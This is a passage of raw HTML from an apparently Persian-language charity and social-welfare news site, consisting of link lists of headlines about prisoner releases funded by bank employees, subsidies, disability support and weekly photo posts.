href="https://nikuokar.ir/16403/%d8%aa%d8%af%d8%a7%d9%88%d9%85-%d9%86%d9%87%d8%b6%d8%aa-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1/" rel="bookmark">تداوم نهضت نیکوکاری کارکنان بانک صادرات ایران؛ آزادی ۲۰ پدر زندانی در یزد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16398/%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%8c-%d9%84%d8%a8%d8%ae%d9%86%d8%af-%d8%a2%d8%b2%d8%a7%d8%af/" rel="bookmark">کارکنان بانک صادرات ایران، لبخند آزادی را به ۱۵ زندانی استان فارس هدیه کردند</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16390/%d8%ac%d8%b4%d9%86%d9%88%d8%a7%d8%b1%d9%87-%db%8c%d9%84%d8%af%d8%a7%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b4%d8%a7/" rel="bookmark">جشنواره «یلدای ایرانی» در حمایت از مشاغل خانگی بانوان در قم برگزار می‌شود</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16386/%d8%ae%d9%88%d8%a7%d8%a8%da%af%d8%a7%d9%87-%d8%af%d8%a7%d9%86%d8%b4%d8%a2%d9%85%d9%88%d8%b2%db%8c-%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%db%8c-%d8%aa%d9%84%d9%86%da%af-%d8%a8%d8%a7-%d8%b3%d8%b1%d9%85/" rel="bookmark">خوابگاه دانش‌آموزی روستای تلنگ با سرمایه‌گذاری ۲۰ میلیارد تومانی بنیاد علوی افتتاح شد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16384/%d8%b4%d8%a7%d8%b1%da%98-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%af%d9%88%d9%85-%d8%b7%d8%b1%d8%ad-%db%8c%d8%b3%d9%86%d8%a7-%d9%88%db%8c%da%98%d9%87-%d8%b4%d8%a8-%db%8c/" rel="bookmark">شارژ اعتبار مرحله دوم طرح یسنا ویژه شب یلدا</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16380/%d8%a2%db%8c%d8%a7-%d8%a2%d9%85%d8%a7%d8%b1-%d8%b3%d9%87-%d8%af%d9%87%da%a9-%d9%86%d8%ae%d8%b3%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87%d8%a8%da%af%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1/" rel="bookmark">آیا آمار سه دهک نخست یارانه‌بگیران در پاییز کاهش یافت؟</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16352/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ac%d8%b1%d8%a7%d8%a6%d9%85-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1%da%a9%d8%aa/" rel="bookmark">آزادی ۲۰ زندانی جرائم غیرعمد با مشارکت کارکنان بانک صادرات ایران در سیستان و بلوچستان</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16344/%d8%a2%d8%ba%d8%a7%d8%b2-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%b6%db%b8-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b9%d8%b1%d9%88%d8%b3-%d9%88-%d8%af%d8%a7%d9%85%d8%a7%d8%af-%d8%af%d8%b1-%db%b9-%d9%85%d8%a7%d9%87/" rel="bookmark">آغاز زندگی ۶۸ هزار عروس و داماد در ۹ ماه ۱۴۰۴ با وام ازدواج بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16339/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%af%d8%b1-%d8%a8%d9%88%d8%b4%d9%87%d8%b1-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1/" rel="bookmark">آزادی ۲۰ زندانی غیرعمد در بوشهر با مشارکت کارکنان همدل بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16328/%d8%aa%d8%a8-%d9%86%d8%a7%d8%aa%d9%85%d8%a7%d9%85%d8%9b-%d9%86%d8%a7%da%af%d9%81%d8%aa%d9%87%d9%87%d8%a7%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%8c%da%a9-%d8%ac%d8%a7%d9%86%d8%a8/" rel="bookmark">«تب ناتمام»؛ ناگفته‌های زندگی یک جانباز قطع نخاعی و مادرش</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16325/%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b7%db%b0-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%ae%d8%a7%d8%b5-%d8%aa%d8%ad%d8%aa-%d9%be%d9%88%d8%b4%d8%b4-%d8%a8%db%8c%d9%85%d9%87-%d9%82%d8%b1%d8%a7%d8%b1/" rel="bookmark">بیش از ۱۷۰ بیماری خاص تحت پوشش بیمه قرار دارد/ابراز رضایت رئیس جمهور از طرح پزشکی خانواده</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16322/%d8%b4%db%8c%d9%88%d9%87-%d8%aa%d9%81%da%a9%db%8c%da%a9-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%b1%db%8c%d8%a7%d9%81%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87-%d8%aa/" rel="bookmark">شیوه تفکیک خانوار برای دریافت یارانه تغییر کرد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16319/%d8%a7%d8%ad%d8%af%d8%a7%d8%ab-%db%b1%db%b0%db%b0-%d8%b2%d9%85%db%8c%d9%86-%da%86%d9%85%d9%86-%d9%85%d8%b5%d9%86%d9%88%d8%b9%db%8c-%d8%af%d8%b1-%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%a7%d8%b3%d8%aa%d8%ab/" rel="bookmark">احداث ۱۰۰ زمین چمن مصنوعی در مدارس استثنایی با مشارکت خیرین مدرسه‌ساز</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16316/%d8%b7%d8%b1%d8%ad-%d8%aa%d8%ad%d9%88%db%8c%d9%84-%d8%af%d8%a7%d8%b1%d9%88-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%a7%d9%86-%d8%ae%d8%a7%d8%b5-%d8%af%d8%b1-%d9%85%d9%86%d8%b2%d9%84/" rel="bookmark">طرح تحویل دارو برای بیماران خاص در منزل گسترش می‌یابد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16311/%d8%a8%d8%a7%d8%b1-%d8%a7%d8%b6%d8%a7%d9%81%d9%87-%d8%ac%d9%85%d8%b9%db%8c%d8%aa-%d8%af%d8%b1-%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d9%88%d8%ac%d8%a8-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%a2%d8%b3/" rel="bookmark">بار اضافه جمعیت در تهران موجب افزایش آسیب‌ها شده است</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16308/%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b7%db%b0-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b4%d8%ba%d9%84-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%af%d8%af%d8%ac%d9%88%db%8c%d8%a7%d9%86-%d8%a8/" rel="bookmark">ایجاد بیش از ۷۰ هزار شغل برای مددجویان بهزیستی</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16304/%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%d9%86%d9%88%d8%a8%d8%aa%d8%af%d9%87%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%aa%db%8c-%d9%85%d8%b1%d8%a7%da%a9%d8%b2-%d8%af%d8%b1%d9%85%d8%a7%d9%86/" rel="bookmark">سامانه نوبت‌دهی اینترنتی مراکز درمانی تأمین اجتماعی راه‌اندازی شد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16300/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b3-%d9%87%d8%b2%d8%a7%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%aa%d9%86%d8%a8%d9%84%db%8c-%da%86%d8%b4%d9%85-%d8%af%d8%b1-%da%a9/" rel="bookmark">درمان بیش از ۱۳ هزار مورد تنبلی چشم در کودکان</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16297/%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%85%d8%b1%da%a9%d8%b2-%d8%b4%d9%87%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%db%b1%db%b4%db%b8%db%b0-%d8%a8%d9%87%d8%b2%db%8c/" rel="bookmark">نخستین مرکز شهرستانی سامانه ۱۴۸۰ بهزیستی ایران در کیش افتتاح شد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16294/%d8%ae%db%8c%d8%b1%db%8c%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-12-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%b1%d8%a7-%d8%a8%d9%87-%d8%a2/" rel="bookmark">خیرین بانک صادرات ایران ۱۲ زندانی را به آغوش خانواده بازگرداندند</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div id="box11" class="box snip list list-bullets header-default list-thumb-first" data-conf="{}"> <header class="box-title"> <h2><a href="#" target="_blank" class="showTooltip" title="آرشیو یادداشت">یادداشت</a></h2> </header> <section class="box-content"> <ul> <li class=" text"> <a href="https://nikuokar.ir/15634/%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%d8%a8%d9%87-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87%d9%87%d8%a7-%d9%88-%d9%86%d8%b3%d9%84-%d8%ac%d9%88%d8%a7%d9%86-%d8%a7%db%8c%d9%86-%da%af%db%8c%d8%a7/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2025/05/171866120-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/15634/%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%d8%a8%d9%87-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87%d9%87%d8%a7-%d9%88-%d9%86%d8%b3%d9%84-%d8%ac%d9%88%d8%a7%d9%86-%d8%a7%db%8c%d9%86-%da%af%db%8c%d8%a7/" rel="bookmark">هشدار به خانواده‌ها و نسل جوان/ این گیاهان مخدرند</a></h3> <p>امروز خطری در همین نزدیکی است، در کمین همه ما؛ خطری بی‌صدا که نه به درب خانه‌ها بلکه وارد خانه‌ها شده و آهسته آهسته آینده و حتی جان فرزندانمان را تهدید می‌کند؛ خطر اعتیاد، خطر موادمخدر آن هم نه به شکل قدیمی و سنتی‌، بلکه در شکل و اندازه‌های جذاب و فریبنده که هر نوجوان و جوانی را به سمت خود جذب می‌کند.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/14585/%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b9%d9%84%d9%88%d9%84%d8%a7%d9%86%d8%9b-%d9%88%d8%b8%db%8c%d9%81%d9%87-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c-%d9%88-%d8%b6%d8%b1%d9%88%d8%b1/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2021/11/62103439-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/14585/%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b9%d9%84%d9%88%d9%84%d8%a7%d9%86%d8%9b-%d9%88%d8%b8%db%8c%d9%81%d9%87-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c-%d9%88-%d8%b6%d8%b1%d9%88%d8%b1/" rel="bookmark">حمایت از معلولان؛ وظیفه اجتماعی و ضرورت انسانی</a></h3> <p>حمایت از معلولان نه فقط یک وظیفه اجتماعی، بلکه یک ضرورت انسانی است. همه ما باید در ساختن جامعه‌ای فراگیر و عادلانه برای این افراد شریک باشیم. تنها با هم‌افزایی و هم‌دلی می‌توان دنیایی به‌مراتب بهتر برای آنان ساخت.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/11293/%d8%a8%d9%87-%d9%81%d8%b1%d9%85%d9%88%d8%af%d9%87-%d8%b1%d9%87%d8%a8%d8%b1%db%8c-%d9%85%d8%b9%d8%b8%d9%85%d8%9b%d8%ae%d8%af%d9%85%d8%aa-%d8%b4%d8%a7%db%8c%d8%b3%d8%aa%d9%87-%d8%a8%d9%87-%d9%85%d8%b9/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2021/12/202105100472629581-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/11293/%d8%a8%d9%87-%d9%81%d8%b1%d9%85%d9%88%d8%af%d9%87-%d8%b1%d9%87%d8%a8%d8%b1%db%8c-%d9%85%d8%b9%d8%b8%d9%85%d8%9b%d8%ae%d8%af%d9%85%d8%aa-%d8%b4%d8%a7%db%8c%d8%b3%d8%aa%d9%87-%d8%a8%d9%87-%d9%85%d8%b9/" rel="bookmark">به فرموده رهبری معظم؛خدمت شایسته به معلولین وظیفه همه‌ است</a></h3> <p>رئیس مجمع نمایندگان استان خوزستان در توئیتی به موفقیت های معلولین کشور علی رغم محدودیت ها،اشاره کرد.</p> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div id="box12" class="box list list-bullets list-bullets_color-red border-top header-default" data-conf="{}"> <header class="box-title"> <h2>آخرین اخبار</h2> </header> <section class="box-content"> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16374/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته چهارم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16403/%d8%aa%d8%af%d8%a7%d9%88%d9%85-%d9%86%d9%87%d8%b6%d8%aa-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1/" rel="bookmark">تداوم نهضت نیکوکاری کارکنان بانک صادرات ایران؛ آزادی ۲۰ پدر زندانی در یزد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16368/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87-2/" rel="bookmark">عکس روز هفته سوم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16362/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته دوم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16398/%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%8c-%d9%84%d8%a8%d8%ae%d9%86%d8%af-%d8%a2%d8%b2%d8%a7%d8%af/" rel="bookmark">کارکنان بانک صادرات ایران، لبخند آزادی را به ۱۵ زندانی استان فارس هدیه کردند</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16356/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته اول دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16390/%d8%ac%d8%b4%d9%86%d9%88%d8%a7%d8%b1%d9%87-%db%8c%d9%84%d8%af%d8%a7%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b4%d8%a7/" rel="bookmark">جشنواره «یلدای ایرانی» در حمایت از مشاغل خانگی بانوان در قم برگزار می‌شود</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16386/%d8%ae%d9%88%d8%a7%d8%a8%da%af%d8%a7%d9%87-%d8%af%d8%a7%d9%86%d8%b4%d8%a2%d9%85%d9%88%d8%b2%db%8c-%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%db%8c-%d8%aa%d9%84%d9%86%da%af-%d8%a8%d8%a7-%d8%b3%d8%b1%d9%85/" rel="bookmark">خوابگاه دانش‌آموزی روستای تلنگ با سرمایه‌گذاری ۲۰ میلیارد تومانی بنیاد علوی افتتاح شد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16384/%d8%b4%d8%a7%d8%b1%da%98-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%af%d9%88%d9%85-%d8%b7%d8%b1%d8%ad-%db%8c%d8%b3%d9%86%d8%a7-%d9%88%db%8c%da%98%d9%87-%d8%b4%d8%a8-%db%8c/" rel="bookmark">شارژ اعتبار مرحله دوم طرح یسنا ویژه شب یلدا</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16380/%d8%a2%db%8c%d8%a7-%d8%a2%d9%85%d8%a7%d8%b1-%d8%b3%d9%87-%d8%af%d9%87%da%a9-%d9%86%d8%ae%d8%b3%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87%d8%a8%da%af%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1/" rel="bookmark">آیا آمار سه دهک نخست یارانه‌بگیران در پاییز کاهش یافت؟</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16352/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ac%d8%b1%d8%a7%d8%a6%d9%85-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1%da%a9%d8%aa/" rel="bookmark">آزادی ۲۰ زندانی جرائم غیرعمد با مشارکت کارکنان بانک صادرات ایران در سیستان و بلوچستان</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16344/%d8%a2%d8%ba%d8%a7%d8%b2-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%b6%db%b8-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b9%d8%b1%d9%88%d8%b3-%d9%88-%d8%af%d8%a7%d9%85%d8%a7%d8%af-%d8%af%d8%b1-%db%b9-%d9%85%d8%a7%d9%87/" rel="bookmark">آغاز زندگی ۶۸ هزار عروس و داماد در ۹ ماه ۱۴۰۴ با وام ازدواج بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16337/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته چهارم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16335/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته سوم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16333/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته دوم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16339/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%af%d8%b1-%d8%a8%d9%88%d8%b4%d9%87%d8%b1-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1/" rel="bookmark">آزادی ۲۰ زندانی غیرعمد در بوشهر با مشارکت کارکنان همدل بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16331/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته اول آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16328/%d8%aa%d8%a8-%d9%86%d8%a7%d8%aa%d9%85%d8%a7%d9%85%d8%9b-%d9%86%d8%a7%da%af%d9%81%d8%aa%d9%87%d9%87%d8%a7%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%8c%da%a9-%d8%ac%d8%a7%d9%86%d8%a8/" rel="bookmark">«تب ناتمام»؛ ناگفته‌های زندگی یک جانباز قطع نخاعی و مادرش</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16325/%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b7%db%b0-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%ae%d8%a7%d8%b5-%d8%aa%d8%ad%d8%aa-%d9%be%d9%88%d8%b4%d8%b4-%d8%a8%db%8c%d9%85%d9%87-%d9%82%d8%b1%d8%a7%d8%b1/" rel="bookmark">بیش از ۱۷۰ بیماری خاص تحت پوشش بیمه قرار دارد/ابراز رضایت رئیس جمهور از طرح پزشکی خانواده</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16322/%d8%b4%db%8c%d9%88%d9%87-%d8%aa%d9%81%da%a9%db%8c%da%a9-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%b1%db%8c%d8%a7%d9%81%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87-%d8%aa/" rel="bookmark">شیوه تفکیک خانوار برای دریافت یارانه تغییر کرد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16319/%d8%a7%d8%ad%d8%af%d8%a7%d8%ab-%db%b1%db%b0%db%b0-%d8%b2%d9%85%db%8c%d9%86-%da%86%d9%85%d9%86-%d9%85%d8%b5%d9%86%d9%88%d8%b9%db%8c-%d8%af%d8%b1-%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%a7%d8%b3%d8%aa%d8%ab/" rel="bookmark">احداث ۱۰۰ زمین چمن مصنوعی در مدارس استثنایی با مشارکت خیرین مدرسه‌ساز</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16316/%d8%b7%d8%b1%d8%ad-%d8%aa%d8%ad%d9%88%db%8c%d9%84-%d8%af%d8%a7%d8%b1%d9%88-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%a7%d9%86-%d8%ae%d8%a7%d8%b5-%d8%af%d8%b1-%d9%85%d9%86%d8%b2%d9%84/" rel="bookmark">طرح تحویل دارو برای بیماران خاص در منزل گسترش می‌یابد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16311/%d8%a8%d8%a7%d8%b1-%d8%a7%d8%b6%d8%a7%d9%81%d9%87-%d8%ac%d9%85%d8%b9%db%8c%d8%aa-%d8%af%d8%b1-%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d9%88%d8%ac%d8%a8-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%a2%d8%b3/" rel="bookmark">بار اضافه جمعیت در تهران موجب افزایش آسیب‌ها شده است</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16308/%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b7%db%b0-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b4%d8%ba%d9%84-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%af%d8%af%d8%ac%d9%88%db%8c%d8%a7%d9%86-%d8%a8/" rel="bookmark">ایجاد بیش از ۷۰ هزار شغل برای مددجویان بهزیستی</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16280/%d8%b9%da%a9%d8%b3-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس هفته چهارم آبان ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16304/%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%d9%86%d9%88%d8%a8%d8%aa%d8%af%d9%87%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%aa%db%8c-%d9%85%d8%b1%d8%a7%da%a9%d8%b2-%d8%af%d8%b1%d9%85%d8%a7%d9%86/" rel="bookmark">سامانه نوبت‌دهی اینترنتی مراکز درمانی تأمین اجتماعی راه‌اندازی شد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a 